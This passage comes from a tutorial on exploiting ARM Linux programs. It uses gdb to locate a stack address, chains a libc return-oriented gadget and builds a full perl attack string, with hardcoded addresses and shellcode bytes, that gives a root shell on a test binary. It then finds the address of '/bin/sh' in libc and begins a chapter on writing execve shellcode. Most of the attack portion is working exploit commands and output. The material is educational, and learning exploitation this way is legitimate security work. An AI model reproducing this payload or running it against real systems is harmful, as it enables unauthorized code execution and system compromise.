- We have control of the registers r11, r13 (sp), r14 (lr).We can try to look around to see if we can find a memory location that points to the stack. The first placewhere to look are the registers, but no one in this case points directly to the stack.

However, the register r10 contains an interesting value (0x40025000), which does not seem to change between the different executions of the program. This will be the next place to explore.

What we will do is to check the values (4 words at a time) starting from 0x40025000, moving forward until we find something interesting:

```
(gdb) x/4x 0x40025000
0x40025000: 0x00024f44 0x00000000 0x00000000 0x0000076c
(gdb) (enter to repeat the last command...)
0x40025010: 0x0000076c 0x0000076c 0x0000076c 0x0000076c
(gdb)
0x40025020: 0x00000cfc 0x00015e84 0x00000000 0x00016780
(gdb)
...
(gdb)
0x40025680: 0x4014e000 0x4014db70 0x00011000 0x00000000
(gdb)
0x40025690: 0x00000000 0x00000000 0x00000000 0xbef72a90
(gdb)
```
We have found what we were looking for: a static memory address that points to (a little beyond) vuln()'s stack. The value is 0xbef72a90 (address 0x4002569c) at the time, but it will change in future execution.

Since 0xbef72a90 does not points exactly at our buffer, we must lengthen our attack-string:

```
(gdb) r 'perl -e 'print "AAAABBBBCCCCDDDD"x1000''
Breakpoint 1, 0x00008458 in vuln ()
(gdb) nexti
...
0x00008484 in vuln ()
(gdb) x/x 0x4002569c
0x4002569c: 0xbe97faa0
(gdb) x/4x 0xbe97faa0
0xbe97faa0: 0x44444343 0x41414444 0x42424141 0x43434242
(gdb)
```
These are certainly characters of our attack-string. Let's calculate the offset:

```
(gdb) x/4x 0xbe97faa0-400
0xbe97f910: 0x00000000 0x41418360 0x42424141 0x43434242
...
``````
(gdb) x/4x 0xbe97faa0-394
0xbe97f916: 0x41414141 0x42424242 0x43434343 0x44444444
(gdb)
```
Through several attempts (we have initially subtracted 400 bytes, and then refined the value) we have determined that the value (contained at 0x4002569c) points 394 bytes beyond the beginning of our string. So, if we want to pass a shellcode<sup>15</sup> to the program and make it accessible during the execution, we know where it should be placed.

Is only a problem if we want to use a shellcode: redirect the execution-flow to the stack. To do this we'll use a bit of return-oriented programming.

Return-oriented programming is a generalization of return-to-libc. In this technique the attacker leverages control of the call stack to indirectly execute groups of machine instructions, immediately prior to the return instruction in subroutines, within the existing program  $\text{code}^{16}$ .



Figure 16: Return oriented programming

Although this technique is *much more efficient on x86*, where the stack is handled differently, we can use it for simple operations.

What we need is a fragment of code that loads the address of the shellcode in a register and, immediately after, executes a branch instruction with the same register. After a bit of research into the code of libc, this is the code we need:

```
00014f8c <gnu_get_libc_version>:
...
14fd0: e49de004 pop {lr} ; (ldr lr, [sp], #4)
14fd4: e12fff1e bx lr
...
```
 $^{15}$ Shellcodes and shellcoding will be explained later, in the chapter "ARM Shellcoding"  $^{16}$ More information about Return-oriented programming: Return-oriented http://en.wikipedia.org/wiki/Return-to-libc attackJumping at the address 0x4003afd0,

 $0x40026000 + 0x14fd0 = 0x4003afd0$ 

inside the function gnu get libc version(), first the address of the shellcode will be loaded into the link register from the stack. Then, with the instruction **bx lr**, the shellcode will be executed.



Figure 17: Exploit flow

We just have to fix our attack-string<sup>17</sup> with the new values and launch the exploit:

```
root@armstation# ./test2 'perl -e 'print "AABBBBCCCC";
> print "\x9c\x56\x02\x40";
> print "\x9c\x56\x02\x40";
> print "\xd0\xaf\x03\x40";
> print "AAAA"x93;
> print "\x01\x30\x8f\xe2";
> print "\x13\xff\x2f\xe1";
> print "\x78\x46\x08\x30";
> print "\x49\x1a\x92\x1a";
> print "\x0b\x27\x01\xdf";
> print "\x2f\x62\x69\x6e";
> print "\x2f\x73\x68";''
```
<sup>17</sup>For this example we used a shellcode written by Jonathan Salwan: http://www.exploitdb.com/exploits/14907/sh-3.2# exit exit

There we did it! Despite the difficulties, also this program has turned into a shell.

Here is dutiful make a reflection. The *document assumes that the stack is* executable, but on modern systems this condition not always happen. But probably you have more control of the stack  $(e.g.: on Android the sp register$ is not overwritten<sup>18</sup>), and there is no need to find the address indirectly as we did.

However, regardless of the circumstances, the important thing to do is to explore the program in a comprehensive way and be creative. Many techniques depend on the memory layout of the vulnerable program, and can not be predicted in advance.

If we do not allow ourselves to be discouraged, and we continue to experiment, very probably, if a way to exploit the program exists, this will be discov- $\text{ered}^{19}$ .

#### 4.2.5 Miscellanea: find the address of "/bin/sh"

In some cases, it would be really handy to get the **address of** "/bin/sh" to use as an argument for system(), especially if our attack-string is not reachable and the stack is not executable. Fortunately there is another location where we can find the string.

The libc uses the string "/bin/sh" for some of its functions, so all we have to do is to get its address.

A tool that can help us in the search is  $b$ grep<sup>20</sup>. Let's try to download and use it:

```
root@armstation# wget --no-check-certificate \
> http://github.com/tmbinc/bgrep/raw/master/bgrep.c
...
100%[======================================>] 4,357
--.-K/s in 0s2000-01-02 00:55:16 (15.7 MB/s) - 'bgrep.c' saved [4357/4357]
root@armstation# make bgrep
cc bgrep.c -o bgrep
root@armstation# ./bgrep 2F62696E2F7368 /lib/libc.so.6
/lib/libc.so.6: 0010e130
root@armstation#
```
<sup>18</sup>An interesting presentation on this subject: http://imthezuk.blogspot.com/2011/01/blackhat-dc-presentation.html

<sup>19</sup>Exploit techniques for non-executable stacks by Itzhak Avraham: http://www.exploitdb.com/download pdf/16030

 $^{20}\rm{bgrep}$  by Felix Domke: http://debugmo.de/2009/04/bgrep-a-binary-grep/We just found the address of "/ $\frac{bin}{s}$ ", which, with a little calculation, is:

# $0x40026000 + 0x0010e130 = 0x40134130$

Now we have an address to put in the register r0, if we are calling system() or another similar function.# 5 ARM Shellcoding

In the last exploit we have developed a shellcode was used, without having introduced the topic. This part of the document will define the concept of "shellcode", and will analyze various shellcoding techniques, i.e. the creation of shellcodes.

# 5.1 Concept of shellcode

A shellcode is a small program written in machine code. It is called "shellcode" because it typically starts a command shell (like "/bin/sh"), but of course but of course is not limited to this.

There are countless shellcodes that perform different operations: from the addition of users to the systemby, to the modification of network addresses of the machine, etc. ...

What allows shellcodes to exist is the thin line that separates data from instructions: a buffer containing a string can be transformed into a fragment of code if the program counter is redirected to the beginning of it.

In the following paragraphs we will see through many examples how to develop shellcodes for ARM processors.

# 5.2 Shellcode development

The development of a shellcode can start by compiling a simple program written in C, that do the operation we need.

The most classic shellcode executes a shell by calling the execve():

```
Algorithm 4 Classic shellcode (shell.c)
```

```
\#include \lequnistd.h>
void operation () \{exe cve ("/bin/sh", NULL, NULL);}
int main (int argc, char **argv) {
         operation ();}
```
We must now get the assembly code of the program, making sure to generate a position independent code, since we don't know where the shellcode will be placed in memory.```
root@armstation# gcc -S -static shell.c
root@armstation# gcc -static shell.c -o shell
root@armstation#
```
We generated both the machine code that the assembly code of the program. We include here the listing of shell.s (algorithm 5), but we'll use gdb to analyze the machine code.

```
root@armstation# gdb ./shell
...
(gdb) disass operation
Dump of assembler code for function operation:
0x00008238 <operation+0>: mov r12, sp
0x0000823c <operation+4>: push {r11, r12, lr, pc}
0x00008240 <operation+8>: sub r11, r12, #4 ; 0x4
0x00008244 <operation+12>: ldr r0, [pc, #20] ; 0x8260 <operation+40>
0x00008248 <operation+16>: mov r1, #0 ; 0x0
0x0000824c <operation+20>: mov r2, #0 ; 0x0
0x00008250 <operation+24>: bl 0x119b0 <execve>
0x00008254 <operation+28>: sub sp, r11, #12 ; 0xc
0x00008258 <operation+32>: ldm sp, {r11, sp, lr}
0x0000825c <operation+36>: bx lr
0x00008260 <operation+40>: andeq r4, r6, r12, lsr #3
End of assembler dump.
(gdb)
```
This is how the function is assembled. The critical point that interests us, and that we'll turn into shellcode, is the call to execve (lines 0x00008244- 0x00008250). The first three lines prepare the registers r0-r2 to contain the arguments, while the last line makes the call.

To create a shellcode we need to extract the bytes of machine code and encode them in a string of text. A very useful tool for doing this is hexdump, which can print hexadecimal dumps of binary files, and supports the use of offsets to extract precise sections of data.

To find the location of the code we are interested in the file, we have to to use a little trick:

```
gdb address - loading offset (0x8000) = file offset
```
